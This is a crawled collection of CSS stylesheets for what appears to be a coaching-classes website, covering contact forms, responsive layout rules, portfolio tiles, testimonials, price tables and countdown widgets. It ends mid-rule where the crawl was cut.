#ajax-contact-form .form-group.capthca input{width: 170px;}
#ajax-contact-form .form-group.img{float: left;}
#ajax-contact-form .form-group.img img{width:170px; height:38px;}

.btn-default.btn-cf-submit{display: block; background: #35373e; color: #fff; font-family: 'Montserrat'; font-size: 11px; line-height: 20px; font-weight: 800; padding: 12px 20px; text-decoration: none;border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px; border: none; text-transform: uppercase; letter-spacing: 2px;
}
.btn-default.btn-cf-submit:hover{color: #fff; background: #999999;}

/*================= Contacts3 =========================*/
#note3{ }
.notification_error3{ color:#f00; padding-bottom:10px; }
.notification_ok3{ text-align: left; padding-bottom:10px; }

#ajax-contact-form3 .form-group{margin-left: 0; margin-right: 0;}
#ajax-contact-form3 .form-group label{color: #141414; font-weight: 400; text-transform: uppercase; display: none;}
#ajax-contact-form3 .form-control{height: 38px; padding: 8px 12px; font-size: 14px; line-height: 20px; color: #999999; background: #fff; ; border: 1px solid #e8e8e8;border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;}
#ajax-contact-form3 .form-control:focus{border-color: #000;   -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(246, 99, 1, 0); box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(246, 99, 1, 0); color: #000;}
#ajax-contact-form3 textarea.form-control {height: 144px;}
#ajax-contact-form3 .form-group.capthca{float: left; margin-right: 20px;}
#ajax-contact-form3 .form-group.capthca input{width: 170px;}
#ajax-contact-form3 .form-group.img{float: left;}
#ajax-contact-form3 .form-group.img img{width:170px; height:38px;}

.btn-default.btn-cf-submit3{display: block; background: #35373e; color: #fff; font-family: 'Montserrat'; font-size: 12px; line-height: 20px; font-weight: 700; padding: 8px 20px; text-decoration: none;border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px; border: none; letter-spacing: 0px; background: #35373e; border: 2px solid #35373e; letter-spacing: 1px;
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
}
.btn-default.btn-cf-submit3:hover{background: #fff; color: #35373e;}

#aboutus{
    font-size: 36px;font-family: sans-serif;
}
#aboutus1{
    font-family: 'Montserrat';
}

#ourcoursesh{
   color:#ffffff;font-size: 36px;font-family: sans-serif;
}
#ourcoursesh1{
    font-family: 'Montserrat'; color:white
}

#ourteamh{
   font-size: 36px;font-family: sans-serif;
}
#ourteamh1{
    font-family: 'Montserrat';
}
#ourfeadbackh{font-size: 36px;font-family: sans-serif;color=#fffff;}
#ourfeadbackh1{font-family: 'Montserrat';}

.flex-caption-top {
position: absolute;
    width: 100%;
    right: 0;
    left: 0;
    top: 6%;
    height: 7%;
    text-align: center;
    background: rgba(0, 0, 0, 0.43);
	
}

.flex-caption-top-inner {
	position: absolute;
    width: 100%;
    right: 0;
    left: 0;
    top: 3%;
    height: 1.7%;
    text-align: center;
    background: rgba(0, 0, 0, 0.43);
	
}

.flex-caption-top-inner .txt1 {
    font-family: 'Montserrat';
    font-weight: 800;
    font-size: 17px;
    line-height: 0;
    color: #fff;
    padding-bottom: 23px;
    text-shadow: 0 0 30px #000000;
    letter-spacing: 1px;
}

.flex-caption-top .txt1 {
    font-family: 'Montserrat';
    font-weight: 800;
    font-size: 18px;
    line-height: 1;
    color: #fff;
    padding-bottom: 15px;
    text-shadow: 0 0 30px #000000;
    letter-spacing: 1px;
}

.border-text{ color: #ffffff;
    text-align: center;
    font-size: initial;
    padding: 0px;	
	}
	
	
.buttonfeedbackreview{background-color:rgb(44, 165, 135);color: white; padding: 4px 8px; border: none;font-size: 12px; margin-left:45%;}

.teamimage{width: 150px; height: 150px;}	
@media (max-width: 768px) {
.our-courses{
   padding: 70px 0 0px;
}
}


@media (max-width: 768px){
#aboutus{
    font-size: 28px;font-family: sans-serif;
}
#aboutus1{
    font-family: 'Montserrat';
	font-size: 29px;
}

#ourcoursesh{
   color:#ffffff;font-size: 28px;font-family: sans-serif;
}
#ourcoursesh1{
    font-family: 'Montserrat'; color:white;font-size: 29px;
}

#ourteamh{
   font-size: 28px;font-family: sans-serif;
}
#ourteamh1{
    font-family: 'Montserrat';font-size: 29px;
}

#ourfeadbackh{font-size: 28px;font-family: sans-serif;color=#fffff;}
#ourfeadbackh1{font-family: 'Montserrat';font-size: 29px;}

.sl .sl_inner img {height: 130px;}

.our-courses2{
   padding: 60px 0 5px;
}

#map1{ width:300px}
#map2{ width:300px}

.flex-caption-top {
    position: absolute;
    width: 100%;
    right: 0;
    left: 0;
    top: 4%;
    height: 20%;
    text-align: center;
    background: rgba(0, 0, 0, 0.43);
	}
.flex-caption-top .txt1 {
    font-family: 'Montserrat';
    font-weight: 800;
    font-size: 10px;
    line-height: 1;
    color: #fff;
    padding-bottom: 15px;
    text-shadow: 0 0 30px #000000;
    letter-spacing: 1px;
}

.flex-caption-top > div {
    position: static;
    margin-top: 9px;
}

.buttonfeedbackreview{margin-left: 30%;}

.border{
    height: 37px;
    position: absolute;    
}

.breadcrumbs1_wrapper {   
    margin-top: 7px;    
}

.border-text {
    font-size: 12px;
}
.teamimage{width: 140px; height: 92px;}	
}

@media (max-width: 700px) and (min-width: 500px) {
   .flex-caption-top {
    position: absolute;
    width: 100%;
    right: 0;
    left: 0;
    top: 4%;
    height: 9%;
    text-align: center;
    background: rgba(0, 0, 0, 0.43);
}
}



/*----- media queries ------*/
@media (min-width: 768px) {
  .container{width: auto; max-width: 750px;}
}

@media (min-width: 1230px) {
  .container{width: auto; max-width: 1200px;}
}
@media (max-height: 900px) and (min-width: 768px) {
  .social2_wrapper{display: none;}
  
}
/* Default landscape and desktop to large desktop */
@media (max-width: 1229px) {
  .our-services{background-position: 250px -30px;}

}
@media (min-width: 992px) and (max-width: 1229px) {

  .features .left_box{padding-top: 30px;}
  .features .right_box{ padding-top: 30px;}

  .features1{margin-bottom: 30px;}
  .features1 .ic1{margin-bottom: 10px;}
  .features1 .txt1{padding-bottom: 10px;}
  
}
}
/* Portrait tablet to landscape and desktop */
@media (max-width: 991px) {
  .our-services{background-position: 50px -30px;}
  
}
@media (min-width: 768px) and (max-width: 991px) {

  .features .left_box{padding-top: 0px;}
  .features .right_box{ padding-top: 0px;}

  .features1{margin-bottom: 20px;}
  .features1 .ic1{margin-bottom: 5px;}
  .features1 .txt1{padding-bottom: 5px;}
  .features1 .txt2{font-size: 16px;}

  .flickr li{max-width: 65px;}
  
  
}
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {


  #main-sidebar{position: relative; left: auto; top: auto; height: auto;}

  #main-sidebar-inner, .menu-closed #main-sidebar-inner{width: 100%; padding: 15px;}

  .arrow1{display: none;}

  .arrow2{display: none;}

  header{position: absolute; width: 100%; left: 0;}

  .logo, .menu-closed .logo {max-width: 75px; margin-top: -13px; position: relative; z-index: 31;}

  .menu_wrapper, .menu-closed .menu_wrapper {position: relative; width: auto; left: auto; top: auto;}

  .menu-closed .navbar_ .nav > li > a span{display: inline;}

  .menu-closed .navbar_ .nav > li > a em{display: none;}

  .menu-closed .navbar_ .nav > li > a i{opacity: 1; filter:alpha(opacity=100);}

  .navbar_ .nav > li > a:before{display: none !important;}

  .side-bot1{display: none;}

  .side-bot2{display: none;}

  .half-image-block{position: relative; width: auto; height: auto; left: auto; top: auto; overflow: visible;}

  .half-content-block{width: auto; left: auto;}

  .scale{position: relative!important; top: 0!important; left: 0!important; width: 100%!important; height: auto!important; max-width: 100%!important;}

  .our-services{background-image: none;padding: 0px 0 0px 0;}
  
  .our-courses{padding: 0px 0 40px;background: #01c9de;}      
  
  .our-courses2{padding: 0px 0 5px; background:#4cd2b1} 
	
  .more-features {background: #ffffff;padding: 0px 0 80px;}
 
	.navbar_ {float: none; height: auto; margin-top: 0; padding-top: 0; padding-bottom: 0; }
	.navbar-collapse_{clear: both; margin-left: 0; margin-right: 0;}
	.navbar_ .nav{display: block; background: none; border-right: none;background: none; border: none; padding: 0;}
	.navbar_ .nav > li{float: none;background: none; border-left: none; margin-left: 0; border-top:1px dotted #929292; background: none; padding: 0;}
	.navbar_ .nav > li > a{margin-bottom: 0; border: none; line-height: 40px;}
  .navbar_ .nav > li > a i{line-height: 40px; right: 0;}
	.navbar_ .nav > li > a:focus, .navbar_ .nav > li > a:hover, .navbar_ .nav > li.sfHover > a, .navbar_ .nav > li.sfHover > a:hover, .navbar_ .nav > li.active > a, .navbar_ .nav > li.active > a:hover, .navbar_ .nav > li.active > a:focus{ }
	.sub-menu ul{position: relative; left: 0; top: 0; margin-top: 0; padding: 0;}
  .sub-menu li a{padding-left: 20px; padding-right: 20px;}

  #main-content-wrapper { padding-left: 0px;}

  .features .left_box{text-align: center; padding-top: 0;}
  .features .right_box{text-align: center; padding-top: 0;}


  #prevslide{position: absolute;}
  #nextslide{position: absolute;}

  .page-supersized-image #supersized-wrapper{position: relative;}
  .page-supersized-image #supersized-wrapper #supersized{position: relative; left: auto; top: auto; overflow: visible; height: auto; width: auto;}
  .page-supersized-image #supersized-wrapper #supersized a{position: relative; overflow: visible; top: auto; left: auto; width: auto; height: auto;}
  .page-supersized-image #supersized-wrapper #supersized img{width: 100%!important; height: auto!important; left: 0!important; top: 0!important;}

  .page-supersized-image #main-content-inner{width: auto; margin-left: 0; padding: 30px 15px;}

  .page-supersized-gallery #supersized-wrapper{position: relative;}
  .page-supersized-gallery #supersized-wrapper #supersized{position: relative; width: auto; height: auto; overflow: visible;}
  .page-supersized-gallery #supersized-wrapper #supersized li{position: relative; float: left; margin-right: -100%;}
  .page-supersized-gallery #supersized-wrapper #supersized img{display: block; width: 100%!important; height: auto!important; left: 0!important; top: 0!important;}

  .page-supersized-gallery #main-content-wrapper{position: relative;}

  .gallery-info{position: absolute;}

  .back-to-gallery{position: absolute;}

  .gallery-info-big{position: absolute; left: 0; margin-left: 0; top: -23px;}

  .page-contact #main-content-inner{width: auto; margin-left: 0; padding: 30px 15px;}

  #google_map{position: relative!important; width: auto; height: 0; padding-bottom: 56.25%;}

  .comment-block.left1 { margin-left: 0px; }

}
@media (min-width: 481px) and (max-width: 767px) {



}
/* Landscape phones and down */
@media (max-width: 480px) {








}


@media (min-width: 768px) {
    .mrgnr {
        margin-left:60px;
    }
}


@media (min-width: 768px) {
    .ga-co {
        padding:20px 20px 20px 0;
        padding-left:75px !important;
    }
}


@media (min-width: 320px) and (max-width: 767px) {
    .ga-co {
        padding:20px 20px 20px 0;
        padding-left:20px !important;
    }
}


.blocksa a {
    text-decoration:none;
}

.blocksa a:hover {
    text-decoration:underline;
}

.blocksa .title2 {
    margin-bottom:0;
    margin-top:0;
}
.sicariele{
    padding-left: 10px;
}


.zoom:hover {
-webkit-transform:scale(1.1);-moz-transform:scale(1.1); transform:scale(1.1);
}
.zoom {
-webkit-transition: all 0.7s ease;-moz-transition: all 0.7s ease; transition: all 0.7s ease;
}

.works{
	
}
.headingred {
	background: rgb(225, 72, 63);
	color: #fff;
	padding: 5px;
}

#works .item-work { padding:5px; background:rgb(225, 72, 63);
	max-width: 280px;	

}

.works2 .item-work { padding:5px; background:rgb(225, 72, 63);
	max-width: 280px;	

}
#works .item-work:first-child{
	_margin-left: 40px;
}
#works .item-work img{
	width: 100%;
	border:5px solid #ccc;
}
.works2 .item-work img{
	width: 100%;
	border:5px solid #ccc;
}


#ads .item-work { padding:5px; background:rgb(225, 72, 63);
	max-width: 280px;	

}
#ads .item-work:first-child{
	_margin-left: 40px;
}
#ads .item-work img{
	width: 100%;
	border:5px solid #ccc;
}



.item-work  img{
	display: block;
  	height: auto;
  	max-width: 100%;
	border:1px solid rgba(33,0,4,0.8);
}
.item-work  .hover{
	position: relative;
	/*overflow: hidden;*/
}
.item-work  .info-work{
	font-size: 14px;
	padding: 1px 1px;
	background: #fff;
	border:solid 1px #cdcdcd;
	border-top: 0;	
	text-align: center;	
	margin-bottom: 40px;
}
.item-work .info-work h4{
	padding: 0;
	font-weight: 300;
}
.item-work .info-work p{
	font-size: 13px;
	line-height: 23px;
	text-align:center;
}
.item-work .info-work .icons-work{
	display: inline;
	padding: 2px 20px;
	_margin-top: 15px;
}
.item-work  .info-work i{
	padding: 0 5px;
	color: #131313;
	font-size: 16px;
}
.item-work  .info-work i:hover{
	cursor: pointer;
}
.overlay{
	position: absolute;	
	left: 0;
	top: 0px;
	opacity: 0;	
	width: 100%;
	height: 100%;	
	z-index: 1;
	-webkit-transition: 0.3s all ease;
	-moz-transition: 0.3s all ease;
	-o-transition: 0.3s all ease;
	-ms-transition: 0.3s all ease;
	transition: 0.3s all ease;
}
.item-work:hover .overlay{
	opacity: 1;
	cursor: pointer;	
	-webkit-transition: 0.3s all ease;
	-moz-transition: 0.3s all ease;
	-o-transition: 0.3s all ease;
	-ms-transition: 0.3s all ease;
	transition: 0.3s all ease;
}



--- FILE ---
content_type: text/css
request_url: https://www.archoclasses.com/css/theme-elements-2.css
body_size: 7426
content:
.jx-sponsors ul{margin-bottom:0}.jx-sponsors ul li{margin-bottom:0;border:4px solid #eee;}.jx-sponsors li{display:inline-block;width:230px;margin-left:5px;margin-bottom:5px;overflow:hidden;}.jx-sponsors li img{transition:all 0.3s ease-out;}.jx-sponsors li img:hover{opacity:0.8;}.jx-servicebox-1 .jx-service-item{text-align:center}.jx-servicebox-1 .jx-service-item .service-icon i{color:#ee163a;font-size:60px;}.jx-servicebox-1 .jx-service-item .service-title{margin-top:5px;margin-bottom:15px;}.jx-servicebox-1 .jx-service-item .service-title a{color:#000;font-size:20px;font-weight:600}.jx-servicebox-1 .jx-service-item .service-title a:hover{color:#ee163a;}.jx-servicebox-1 .jx-service-item .service-title-border{background:#ee163a;width:100px;height:3px;margin:0 auto;margin-bottom:15px;}.jx-servicebox-1 .jx-service-item .service-description p{font-size:13px;padding:0 40px}.jx-servicebox-2 .jx-service-item{border:2px solid #eee;}.jx-servicebox-2 .service-title{background:#333;padding:10px;margin-top:20px}.jx-servicebox-2 .service-icon{color:#fff!important;padding:12px;line-height:1.3}.jx-servicebox-2 .service-icon i{color:#EE163A!important;padding:10px;}.jx-servicebox-2 .service-title a{color:#fff!important;}.jx-servicebox-2 .jx-service-item{text-align:center}.jx-servicebox-2 .jx-service-item .service-icon i{color:#ee163a;font-size:60px;}.jx-servicebox-2 .jx-service-item .service-title{margin-top:5px;margin-bottom:15px;}.jx-servicebox-2 .jx-service-item .service-title a{color:#000;font-size:20px;font-weight:600}.jx-servicebox-2 .jx-service-item .service-title a:hover{color:#ee163a;}.jx-servicebox-2 .jx-service-item .service-title-border{background:#ee163a;width:100px;height:3px;margin:0 auto;margin-bottom:15px;}.jx-servicebox-2 .jx-service-item .service-description p{font-size:13px;padding:0 40px}.jx-counter-item .jx-counter-icon{float:left;border-right:1px solid #fff;margin-right:20px;height:80px}.jx-counter-item .jx-counter-icon{float:left;border-right:1px solid #fff;margin-right:20px;height:80px}.jx-counter-item .jx-counter-icon i{font-size:55px;width:80px;height:80px;line-height:80px;}.jx-counter-item .jx-counter-info{text-align:left;}.jx-counter-item .jx-counter-info .jx-counter-text{color:#fff;font-size:25px;font-weight:300;font-family:oswald;line-height:1}.jx-counter-item .jx-counter-info .jx-counter-number{color:#fff;font-size:50px;font-weight:400;font-family:oswald;line-height:1.2}.jx-counter-text:after{content:'\f103';font-family:fontawesome;font-size:20px;margin-left:10px;}.jx-speaker-item.jx-speaker-box-content{width:100%;}.jx-speaker-item.jx-speaker-box-content .jx-title{font-size:31px;color:#000;}.jx-speaker-item.jx-speaker-box-content .jx-title span{font-size:31px;font-weight:600;color:#f55c79}.jx-hr-title{width:50px;height:2px;background:#f55c79;margin:8px 0}.jx-speaker-item.jx-speaker-box-content p{line-height:1.5;margin-top:10px;padding:0 10px 0 0;}.jx-speaker-item img{width:100%;height:auto;}.jx-speaker .jx-speaker-item{float: left;margin-bottom: 5px; margin-left: 5px;}.jx-speaker .jx-speaker-item:last-child{margin-right:0;}.jx-speaker-item{height:auto;width:32%;}.jx-image-wrapper .jx-speaker-overlayer{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.6);opacity:0;transition:all 0.3s ease-out;}.jx-image-wrapper .jx-speaker-overlayer:after{content:'';border:1px solid #ccc;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.5);transition:all 0.3s ease-out;}.jx-image-wrapper:hover .jx-speaker-overlayer:after{content:'';border:1px solid #ccc;position:absolute;top:16px;left:18px;width:82%;height:80%;background:rgba(0,0,0,0.5);transition:all 0.3s ease-out;}.jx-image-wrapper .jx-image-hover-info{position:absolute;top:90%;left:50%;margin-top:-30px;margin-left:-70px;opacity:0;transition:all 0.3s ease-out;}.jx-image-wrapper:hover .jx-speaker-overlayer{opacity:1;cursor:pointer;}.jx-image-wrapper:hover .jx-image-hover-info{top:50%;opacity:1;}.jx-image-wrapper .jx-speaker-name{font-size:15px;color:#fff;margin-bottom:0px;}.jx-image-wrapper .jx-speaker-pos{text-align:left;font-size:15px;color:#aaa;margin-bottom:20px;}.jx-newsletter .search-inline-block{display:block;margin-right:60px;}.jx-newsletter{height:60px;margin-bottom:50px;max-width:600px;margin:0 auto;}.jx-newsletter .jx-form-wrapper input{padding:10px 13px;float:left;font-size:17px;border:0px none;background:#f9f9f9 none repeat scroll 0% 0%;height:60px;border-radius:0;}.jx-newsletter .jx-form-wrapper button{overflow:visible;position:relative;float:right;border:0;padding:0;cursor:pointer;color:#fff;text-transform:uppercase;background:#ee163a;border-radius:0;text-align:center;height:60px;width:60px;}.jx-newsletter .jx-form-wrapper button i{width:60px;height:60px;text-align:center;text-indent:-15px;font-size:35px;}.jx-newsletter .jx-form-wrapper input:focus{outline:0;background:#fff;}.jx-newsletter .jx-form-wrapper input::-webkit-input-placeholder{color:#999;font-weight:normal;font-style:italic;}.jx-newsletter .jx-form-wrapper input:-moz-placeholder{color:#999;font-weight:normal;font-style:italic;}.jx-newsletter .jx-form-wrapper input:-ms-input-placeholder{color:#999;font-weight:normal;font-style:italic;}.jx-newsletter .jx-form-wrapper button:hover{background:#000;}.jx-newsletter .jx-form-wrapper button:active,.jx-newsletter .jx-form-wrapper button:focus{background:#c42f2f;outline:0;}.jx-newsletter .jx-form-wrapper button:hover:before{border-right-color:#000;}.jx-newsletter .jx-form-wrapper button:focus:before,.jx-newsletter .jx-form-wrapper button:active:before{border-right-color:#c42f2f;}.jx-btn-default{padding:0px 22px;display:inline-block;background:#EE163A none repeat scroll 0% 0%;color:#FFF;font-size:16px;border:0px none;font-weight:500;text-transform:uppercase;height:48px;line-height:46px;}.jx-btn-default a{}.jx-btn-default:hover{color:#ffffff!important;background:#000;}.jx-btn-default i{color:#fff;font-size:28px;padding:0;vertical-align:middle}.jx-btn-default.jx-outline{color:#EE163A;border:2px solid #EE163A;background:none;}.jx-btn-default.jx-outline i{color:#EE163A;font-size:30px;padding:0;vertical-align:middle}.jx-btn-default.jx-outline:hover{color:#ffffff;background:#000;border:2px solid transparent;}.jx-btn-default.jx-outline:hover i{color:#fff;}.jx-btn-default span{color:#999;font-size:16px;margin-left:10px;font-weight:500}.jx-btn-default i{margin-right:10px;}.resp-tabs-list li{font-size:14px;text-align:left;display:inline-block;padding:13px 15px;margin:0px;list-style:outside none none;cursor:pointer;float:left;background:#f9f9f9 none repeat scroll 0% 0%;color:#333;border:1px solid #eee;}.resp-content-active,.resp-accordion-active{display:block;}.shortcode_tab_a .resp-tab-content{border:1px solid #c1c1c1;}.shortcode_tab_e .jx-tab-date i{font-size:20px;padding:5px;}.shortcode_tab_e ul.resp-tabs-list,p{margin:0px;padding:0px;}.shortcode_tab_e li.resp-tab-active{font-weight:500;}.shortcode_tab_e .resp-tabs-container{padding:0px;background-color:#fff;clear:left;border:1px solid #eee;}.shortcode_tab_e h2.resp-accordion{cursor:pointer;padding:5px;display:none;}.shortcode_tab_e .resp-tab-content{display:none;padding:15px;}.shortcode_tab_e li{border-top:5px solid transparent;margin-bottom:-1px;margin-right:-1px;padding:12px 14px 14px;background:#FFF none repeat scroll 0% 0%;min-width:90px;text-align:center;}.shortcode_tab_e.jx-white-tab.jx-arrow-tab ul li{background:#eeeeee;color:#000;margin-bottom:15px!important;margin-right:15px;position:relative;padding:24px 52px 25px;width:33.7%;}.shortcode_tab_e.jx-white-tab.jx-arrow-tab ul li:last-child{margin-right:0px!important;}.shortcode_tab_e.jx-white-tab.jx-arrow-tab ul li:nth-last-child(1){margin-right:0!important;}.shortcode_tab_e.jx-white-tab.jx-arrow-tab ul li.resp-tab-active:after{content:'';position:absolute;border-style:solid;border-width:9px 9px 0;border-color:#EE163A transparent;display:block;width:0;z-index:5;bottom:-8px;margin-left:-9px;left:50%;}.shortcode_tab_e.jx-white-tab.jx-arrow-tab li.resp-tab-active{padding:24px 52px 25px;background-color:#EE163A;color:#fff;width:30%;}.shortcode_tab_e.jx-white-tab.jx-arrow-tab ul li{border:none;}.shortcode_tab_e.jx-white-tab .resp-tabs-list li.resp-tab-active:hover{color:#fff}.jx-tab-date{font-family:oswald;font-size:50px;line-height:1}.jx-tab-day{font-family:oswald;font-size:30px;margin:15px 0 5px 0px;}.jx-subtab-main{padding:0!important;}.resp-tabs-list.jx-subtab{padding:0!important;;margin:0!important;;background:#000;height:58px;width:100%;}.shortcode_tab_e.jx-white-tab.jx-arrow-tab ul.jx-subtab li{background:#000 none repeat scroll 0% 0%;color:#fff;font-family:oswald;font-size:20px;text-transform:capitalize;line-height:1.2;width:23%;padding-top:16px;line-height:1.2;padding-bottom:0;}.resp-tab-item.childtab_1.resp-tab-active,.resp-tab-item.childtab_2.resp-tab-active,.resp-tab-item.childtab_3.resp-tab-active,.resp-tab-item.childtab_4.resp-tab-active{border-bottom:4px solid #EE163A!important;padding-bottom:14px!important;;}#ChildTab-1 ul li.resp-tab-active::after,#ChildTab-2 ul li.resp-tab-active::after,#ChildTab-3 ul li.resp-tab-active::after,#ChildTab-4 ul li.resp-tab-active::after{border-color:transparent transparent;}.jx-faq .jx-faq-head .jx-faq-title{background:#ee163a;padding:20px 0;width:111px;height:88px;color:#fff;font-size:40px;text-align:center;position:relative;margin-right:25px;float:left;}.jx-faq .jx-faq-head .jx-faq-title:after{content:"";display:block;position:absolute;bottom:-15px;left:40px;width:0;border-width:15px 15px 0;border-style:solid;border-color:#ee163a transparent;}.jx-faq-description{background:#000;color:#fff;height:88px;padding:20px;font-size:20px;}.jx-faq-description p{font-size:16px;}.jx-accordion .title{font-size:19px;color:#fff;font-weight:500;cursor:pointer}.jx-accordion{padding-top:20px!important;}.jx-accordion .head{padding:20px;font-size:15px;background:rgb(238,22,58);margin-bottom:10px;}.jx-accordion .description{margin:20px 0!important;font-size:17px;color:#fff}.jx-contact-form{max-width:950px;margin:0 auto}.jx-contact-form input{height:45px;border:none;padding:0 10px;font-size:15px;color:#333!important;border-radius:0}.jx-contact-form textarea{border:none;padding:10px 10px;font-size:15px;color:#333!important;border-radius:0;border:1px solid #ccc;}.jx-contact-form .contact-full-name{float:left;margin-right:10px;}.jx-contact-form .contact-full-name,.jx-contact-form .contact-email{width:49.5%;}.jx-contact-form input.jx-submit{width:100%;background:#ee163a;color:#fff!important;font-family:raleway;text-transform:uppercase;font-size:20px;font-weight:500;border:0;border-radius:0;}.jx-venue-box{position:absolute;z-index:999;top:69px;width:300px;height:300px;color:#FFF;left:40px;background:#333 none repeat scroll 0% 0%;border-radius:50%;text-align:center;line-height:1.5;padding:50px 30px;}.jx-venue-box h1{color:#fff;font-weight:500}.jx-venue-box p{font-size:14px;}.jx-hotel-name{font-size:18px;font-weight:500}.jx-venue-address{margin-top:24px;}.jx-venue-heading{font-size:18px;text-transform:uppercase;font-weight:500}.jx-venue-heading i{margin-right:5px;font-size:25px;}.jx-address-1,.jx-address-2,.jx-address-3{font-size:14px;line-height:1.5;}.jx-status-message.jx-success{padding:15px;background:#8bcc72;color:#fff;margin:0px 0 20px;font-size:16px;}.jx-status-message.jx-error{padding:15px;background:#f65d64;color:#fff;margin:0px 0 20px;font-size:16px;}.jx-testimonial{background:rgba(0,0,0,0.7);min-height:323px;padding-top:88px;}.jx-testimonial-item .jx-photo{width:120px;height:120px;float:left}.jx-testimonial-item .jx-testimonial-content{width:500px;height:120px;float:left;margin-left:20px}.jx-testimonial-item .jx-photo img{border-radius:50%;border:3px solid #fff}.jx-testimonial-item .jx-testimonial-content .jx-name{background:#000;display:block;height:35px;}.jx-testimonial-item .jx-testimonial-content .jx-name i{width:35px;height:35px;color:#EE163A;text-align:center;line-height:35px;background:#fff;}.jx-testimonial-item .jx-testimonial-content .jx-name{background:#EE163A;color:#fff;font-size:19px;text-transform:uppercase;padding-right:20px;width:200px;}.jx-testimonial-item .jx-testimonial-content .jx-name span{padding-left:10px;}.jx-testimonial-item .jx-testimonial-content .jx-content p{color:#FFF;padding:10px 0px;line-height:1.5;width:700px;font-size:19px;font-weight:400;font-family:raleway;}.jx-testimonial-item{padding:11px;max-width:900px;margin:0 auto;}.jx-testimonial .flex-control-nav.flex-control-paging{bottom:-20px;}.jx-testimonial .flex-control-nav.flex-control-paging li{vertical-align:middle;}.jx-testimonial .flex-control-nav.flex-control-paging li a{background:#ee163a;width:15px;height:15px;line-height:1;vertical-align:middle;}.jx-testimonial .flex-control-nav.flex-control-paging li a.flex-active{border:2px solid #ee163a;background:none;vertical-align:middle;}.jx-price-table .jx-price-item{background:#ee163a;color:#fff;}.jx-price-table .jx-price-item .jx-price{font-size:110px;font-family:oswald;text-align:center;padding:45px 20px 0px;margin-top:20px;line-height:91px;color:rgb(255,255,255)!important;background:rgb(51,51,51) none repeat scroll 0% 0%;}.jx-price-table .jx-price-item .jx-price span{font-size:50px;}.jx-price-table .jx-price-item .jx-package-name{font-size:40px;font-weight:600;text-align:center;margin-bottom:18px;height:68px;line-height:1;padding:14px;color:rgb(255,255,255)!important;background:rgb(51,51,51) none repeat scroll 0% 0%;border-top:1px dashed #444;}.jx-price-table .jx-price-item .jx-package-feature{padding:0px 20px 25px;}.jx-price-table .jx-price-item .jx-package-feature ul li{border-top:1px solid rgba(255,255,255,0.3);margin:0;padding:10px;font-size:14px;}.jx-price-table .jx-price-item .jx-package-feature ul li i{margin-right:10px}.jx-price-table .jx-price-item.jx-white{background-color:#333!important;}.jx-price-table .jx-price-item.jx-white .jx-price{background-color:#EE163A;}.jx-price-table .jx-price-item.jx-white .jx-package-name{background-color:#EE163A;}.jx-price-table .jx-price-item.jx-white .jx-price,.jx-price-item.jx-white .jx-package-name,.jx-price-item.jx-white .jx-package-feature{color:#EE163A;}.jx-price-table .jx-price-item.jx-white li{border-top:1px solid rgba(50,50,50,0.1);color:#fff;}.jx-price-table .jx-price-item .jx-package-feature ul li:first-child{border-top:none;}.jx-countdown-form .jx-half-width{width:50%!important;}.jx-ticket-form,.jx-countdown-box{padding:60px;}.jx-ticket-form h1{color:#fff;font-family:raleway}.jx-ticket-form input{border-radius:0;height:44px;font-size:15px;padding:0 15px;}#contactForm-2 .jx-ticket-valid select{width:45%;}.jx-ticket-type select{width:45%;}.jx-event-register .jx-ticket-type{width:45%;height:70px}.jx-event-register .jx-ticket-type .sbHolder{height:50px}.jx-event-register .jx-ticket-type .sbToggle{height:50px;top:8px;right:8px}.jx-event-register .jx-ticket-type .sbOptions{top:49px!important;}.jx-event-register .sbSelector:link,.jx-event-register .sbSelector:visited,.jx-event-register .sbSelector:hover{outline:medium none;text-decoration:none;color:#AAA;font-size:14px;padding:10px 0px;height:50px;width:100%;}.jx-ticket-form .jx-ticket-type{float:left;margin-right:20px;}.jx-ticket-form .jx-ticket-type{width:48%;}.jx-countdown-form .jx-countdown-box,.jx-countdown-form .jx-ticket-form{display:inline-block;height:456.8px;background:rgba(0,0,0,0.7) none repeat scroll 0% 0%;}.jx-countdown-form .jx-countdown-box h1{text-align:center;color:#fff;}.jx-countdown{text-align:center}.jx-countdown-box{text-align:center;opacity:0.9;}.jx-countdown .counter-wrapper li{background:#ee163a;color:#fff;padding:10px;width:93px;height:93px;display:inline-block;font-family:oswald;margin-right:30px;margin-top:20px;}.jx-countdown-box .counter-wrapper li{border:3px solid #fff;}.jx-countdown .counter-wrapper li:last-child{margin-right:0px!important;}.jx-countdown .counter-wrapper li .count{font-size:30px;font-weight:200;padding:12px;}.jx-countdown .counter-wrapper li .count-text{font-size:22px;margin-top:5px;font-weight:400;text-transform:uppercase}.jx-btn-default.jx-outline.jx-white-btn{background:#fff;color:#EE163A;}.jx-btn-default.jx-outline.jx-white-btn:hover{background:#000;color:#EE163A;}.jx-countdown-box p{color:#fff;}.jx-media-center{}.jx-media-center .image img{width:100%;}.jx-media-center .one-third.columns{background:#fff;border:1px solid #eee}.jx-media-center .title{padding:10px 20px;}.jx-media-center .date{padding:0 20px;}.jx-media-center .description{padding:0 20px;margin:10px 0 40px;line-height:1.5;}.jx-media-center .title a{color:#000;font-size:20px;font-weight:600;padding:15px 0px 10px 0px;}.jx-media-center .title a:hover{color:#EE163A;}.jx-media-center .date{font-size:18px;font-weight:600;padding:0px 20px;}.jx-media-center .date i{font-size:20px;color:#EE163A;padding:0px;padding-right:5px;vertical-align:middle;}.jx-media-center .date span{padding-right:26px;position:relative;font-size:13px;font-weight:500;}.jx-media-center .description{}.jx-btn-center{text-align:center;}.jx-media-center .jx-image-wrapper .jx-image-overlay{position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(238,22,58,0.8) none repeat scroll 0% 0%;opacity:0;transition:all 0.3s ease-out}.jx-media-center .jx-image-wrapper{overflow:hidden}.jx-media-center .jx-image-wrapper:hover .jx-image-overlay{opacity:1;}.jx-media-center .jx-image-wrapper .jx-blog-more{position:absolute;left:50%;top:100%;margin-left:-50px;margin-top:-20px;padding:0;transition:all 0.3s ease-out}.jx-media-center 